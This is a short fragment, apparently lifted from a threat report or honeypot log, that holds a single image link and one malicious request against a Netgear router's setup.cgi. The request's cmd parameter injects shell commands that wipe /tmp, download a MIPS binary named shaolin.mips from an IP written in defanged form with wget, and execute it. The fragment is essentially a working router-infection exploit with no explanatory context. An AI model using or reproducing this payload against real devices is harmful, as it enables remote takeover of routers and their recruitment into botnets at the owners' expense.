 <IP Address>/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm -rf /tmp/*;wget hxxp://145[.]239[.]138[.]69/bins/shaolin.mips -O /tmp/netgear;sh netgear&curpath=/¤tsetting.htm=1